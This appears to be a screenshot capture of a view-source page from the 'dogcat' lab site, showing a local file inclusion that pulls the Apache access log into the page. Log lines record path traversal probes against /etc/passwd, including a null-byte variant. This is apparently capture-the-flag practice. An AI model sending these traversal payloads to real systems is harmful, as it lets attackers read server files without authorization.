 Not secure | view-source:10.10.177.102/?view=dog/../../../../../../../var/log/apache2/access.log&ext
Line wrap
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br
16 Here you go!127.0.0.1 - - [16/Mar/2023:08:33:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [16/Mar/2023:08:34:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 127.0.0.1 - - [16/Mar/2023:08:34:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
19 127.0.0.1 - - [16/Mar/2023:08:35:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
20 127.0.0.1 - - [16/Mar/2023:08:35:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
21 127.0.0.1 - - [16/Mar/2023:08:36:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 127.0.0.1 - - [16/Mar/2023:08:36:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
23 127.0.0.1 - - [16/Mar/2023:08:37:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
24 10.11.8.57 - - [16/Mar/2023:08:37:35 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
25 10.11.8.57 - - [16/Mar/2023:08:37:37 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.177.102/" "Mozilla/5.0 (X11; Linux
26 127.0.0.1 - - [16/Mar/2023:08:37:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 10.11.8.57 - - [16/Mar/2023:08:37:51 +0000] "GET /favicon.ico HTTP/1.1" 404 492 "http://10.10.177.102/" "Mozilla/5.0 (X11; Linu
28 127.0.0.1 - - [16/Mar/2023:08:38:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
29 10.11.8.57 - - [16/Mar/2023:08:38:24 +0000] "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.177.102/" "Mozilla/5.0 (X11; Linu
30 10.11.8.57 - - [16/Mar/2023:08:38:27 +0000] "GET /dogs/3.jpg HTTP/1.1" 200 48592 "http://10.10.177.102/?view=dog" "Mozilla/5
31 10.11.8.57 - - [16/Mar/2023:08:38:43 +0000] "GET /?view=/etc/passwd HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64) A
32 127.0.0.1 - - [16/Mar/2023:08:38:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
33 10.11.8.57 - - [16/Mar/2023:08:38:59 +0000] "GET /?view=dog/../../../../../../../../etc/passwd HTTP/1.1" 200 706 "-" "Mozilla/5.0 (X1
34 127.0.0.1 - - [16/Mar/2023:08:39:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 10.11.8.57 - - [16/Mar/2023:08:39:23 +0000] "GET /?view=dog/../../../../../../../../etc/passwd%00 HTTP/1.1" 200 661 "-" "Mozilla/5.0
36 127.0.0.1 - - [16/Mar/2023:08:39:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 10.11.8.57 - - [16/Mar/2023:08:39:56 +0000] "GET /?view=dog/../../../../../../../../etc/passwd%00 HTTP/1.1" 200 661 "-" "Mozilla/5.0
38 127.0.0.1 - - [16/Mar/2023:08:40:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"